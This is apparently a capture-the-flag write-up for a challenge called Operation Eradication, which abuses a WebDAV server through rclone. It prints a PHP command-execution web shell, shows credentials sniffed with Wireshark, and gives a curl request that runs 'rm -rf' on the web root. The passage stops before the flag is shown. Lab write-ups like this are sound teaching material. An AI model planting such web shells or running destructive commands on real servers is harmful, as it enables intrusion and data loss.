Operation Eradication
The challenge gives us a containerized HTTP server instance, alongside a file with no extension named simply operation_eradication.
Passing it as an argument to the file command reveals it’s just plain ASCII text. Viewing its contents, we are presented with the following:
type = webdav
url = http://localhost/webdav
vendor = other
user = VAHycYhK2aw9TNFGSpMf1b_2ZNnZuANcI8-26awGLYkwRzJwP_buNsZ1eQwRkmjQmVzxMe5r
pass = HOUg3Z2KV2xlQpUfj6CYLLqCspvexpRXU9v8EGBFHq543ySEoZE9YSdH7t8je5rWfBIIMS-5After a bit of Googling, we can ascertain that the remote server is likely running a WebDAV (“Web-Distributed Authoring and Versioning”) protocol service, which is effectively a
(apparently now-obselete) type of network-accessible file storage service. As indicated by the config’s url param, we are able to access the service’s front-end by adjusting the localhost
SLD to our assigned instance: http://chal.ctf.games:30236/webdav. The page is simply a blank white screen, so I assume we need to authenticate before we are able to see
the actual content (though nothing indicates this explicitly).
After briefly reviewing WebDAV documentation alongside the tech stack used on the WebDAV endpoint, we can see the server accepts authentication via a Basic Authorization header, which we can craft by running
echo -n <username>:<password> | base64 --wrap=0 in a bash terminal, replacing the <username> and <password> strings with the user’s authentication info.

The root endpoint

The
/webdavendpoint
To me, those user and pass strings look like they’ve been hashed or encrypted, but we can try to make a GET request using the strings as the username and password anyway:
# base64-encode `username:password`
USER_AUTH=$(echo -n "VAHycYhK2aw9TNFGSpMf1b_2ZNnZuANcI8-26awGLYkwRzJwP_buNsZ1eQwRkmjQmVzxMe5r:HOUg3Z2KV2xlQpUfj6CYLLqCspvexpRXU9v8EGBFHq543ySEoZE9YSdH7t8je5rWfBIIMS-5" | base64 --wrap=0)
# make a request
curl http://chal.ctf.games:30236/webdav
-H "Authorization: Basic $USER_AUTH"As expected, this isn’t correct.

We can try to do a bit of hashcracking & decryption, but we have no idea how these strings have been hashed - the user and pass strings are 72 characters long (i.e they don’t look like a common hash type), and online hash analysis tools, Google, and ChatGPT similarly have no clue.
We can instead Google the config file’s layout, and find that it (probably) belongs to a WebDAV client CLI tool named Rclone.
Downloading Rclone, I was unable to simply dump the provided configuration file into the corresponding Rclone folder, but we can instead run through the setup to create our own (empty) config file, and then replace it’s content with that of the provided file:
.\rclone config
# ...
# this runs us through a config setup wizard...
# ...
Current remotes:
Name Type
==== ====
huntress webdav
# ...
s) Set configuration password
q) Quit config
e/n/d/r/c/s/q> q
# then replace it's contents with our desired config
# (don't forget that the service isn't running locally):
echo "[huntress]
type = webdav
url = http://chal.ctf.games:30236/webdav
vendor = other
user = VAHycYhK2aw9TNFGSpMf1b_2ZNnZuANcI8-26awGLYkwRzJwP_buNsZ1eQwRkmjQmVzxMe5r
pass = HOUg3Z2KV2xlQpUfj6CYLLqCspvexpRXU9v8EGBFHq543ySEoZE9YSdH7t8je5rWfBIIMS-5" > C:UsersplsAppDataRoaming\rclone\rclone.conf
cat C:UsersplsAppDataRoaming\rclone\rclone.conf
[huntress]
type = webdav
url = http://chal.ctf.games:30236/webdav
vendor = other
user = VAHycYhK2aw9TNFGSpMf1b_2ZNnZuANcI8-26awGLYkwRzJwP_buNsZ1eQwRkmjQmVzxMe5r
pass = HOUg3Z2KV2xlQpUfj6CYLLqCspvexpRXU9v8EGBFHq543ySEoZE9YSdH7t8je5rWfBIIMS-5Having never used Rclone or interacted with a WebDAV service, it took a moment to get used to the commands and how we are meant to interact with a WebDAV service. Essentially, we don’t have to login and use an interactive shell like we might over SSH or FTP; rather, we simply indicate what config to use and run the command.
Lets try listing the WebDAV’s contents to see if our configuration works:
.\rclone tree huntress:
/
├── Accounting
│ ├── 2021
│ │ └── AnnualReport.pdf
│ ├── 2022
│ │ ├── Quarter1_MonthlyRevenue.xlsx
# ...
│ └── Training
│ ├── 2022
│ │ ├── AdvancedSalesSkillsCourse.pdf
│ │ └── NewSalesRepTraining.pdf
│ └── SalesTrainingManual.pdfLooks like its functional. Unfortunately, we - or, rather, our WebDAV credentials - do not have the necessary permissions to run .\rclone delete huntress:/.
We do, however, have write permissions, and so we are able to upload and save files onto the machine.
As is my immediate thought with any PHP service during a CTF, we are probably meant to gain code execution as www-data (who would usually have ownership of /var/www/html/, which likely contains the /webdav endpoint),
so my immediate thought is that we can try to execute code through a PHP script.
As previously stipulated, Rclone/WebDAV is non-interactive, so we’ll have to try to run something from the HTTP service. The service isn’t locally available either, so the remote machine probably can’t issue a direct call to our
machine, and we would need to run a tunnel via ngrok or something, and I honestly don’t want to overcomplicate the task when we can do what we want via a PHP cmd script and pass the server shell commands in GET request parameters:
<?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>A simple PHP script that will run commands on the remote machine via the
system($cmd)builtin, where$cmdis defined through a URL GET request parameter.
After copying the cmd script over, we can see that it has been successfully written to the root directory of the WebDAV endpoint:
.\rclone copy C:...exec.php huntress:/
.\rclone ls huntress:/
50 exec.php
1745724 ProductDevelopment/2022/ProductRoadmap.pdf
3570194 ProductDevelopment/2023/ProductRoadmap.pdf
3510400 HumanResources/EmployeeHandbook.pdf
7680849 ProductDevelopment/Specifications/NewProductSpecs.pdf
3891213 ProductDevelopment/Specifications/UpdatedProductSpecs.pdf
...We are now missing one final piece before we can wipe the endpoint - we still don’t have the authentication info, and the approach I am taking requires that we make a request without Rclone.
Because the service uses unencrypted HTTP, we can intercept traffic routed between Rclone and WebDAV using Wireshark, resulting in the following:
PROPFIND /webdav/ HTTP/1.1
Host: chal.ctf.games:30236
User-Agent: rclone/v1.64.2
Authorization: Basic VkFIeWNZaEsyYXc5VE5GR1NwTWYxYl8yWk5uWnVBTmNJOC0yNmF3R0xZa3dSekp3UF9idU5zWjFlUXdSa21qUW1WenhNZTVyOlN1cGVyRXh0cmVtZWx5U2VjdXJlUGFzc3dvcmRMaWtlQWx3YXlz
Depth: 1
Referer: http://chal.ctf.games:30236/webdav/
Accept-Encoding: gzipIntercepted header information from a
.\rclone ls huntress:/command.
We can now use curl to execute bash -c "rm -rf <[the webdav endpoint]>..."; as a GET param passed to the exec.php file we just uploaded - I’ve included an additional echo 'done' command after running rm -rf just to
ensure I know whether or not we executed any commands, as a sanity check if something doesn’t end up working.
Realistically, though, we are just querying the script we uploaded, and using the URL param ?cmd=.. to open a bash shell and literally just execute bash commands. There is the authentication stuff here, but that was basically
pre-generated by Wireshark anyway.
The final request (along with it’s response) is as follows:
curl -i -s -k -X $'GET'
-H $'Host: localhost' -H $'User-Agent: rclone/v1.64.2'
-H $'Authorization: Basic VkFIeWNZaEsyYXc5VE5GR1NwTWYxYl8yWk5uWnVBTmNJOC0yNmF3R0xZa3dSekp3UF9idU5zWjFlUXdSa21qUW1WenhNZTVyOlN1cGVyRXh0cmVtZWx5U2VjdXJlUGFzc3dvcmRMaWtlQWx3YXlz'
-H $'Depth: 1' -H $'Referer: http://chal.ctf.games:30236/webdav/' -H $'Accept-Encoding: gzip' -H $'Content-Type: application/x-httpd-php'
$'http://chal.ctf.games:30236/webdav/exec.php?cmd=bash+-c+"rm+-rf+/var/www/html/webdav/*;+echo+'done.'"'
HTTP/1.1 200 OK
Date: Fri, 20 Oct 2023 18:24:02 GMT
Server: Apache/2.4.54 (Debian)
X-Powered-By: PHP/7.4.33
Vary: Accept-Encoding
Content-Encoding: gzip
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8We can go back and refresh the webapp’s root directory, where we are presented with our flag: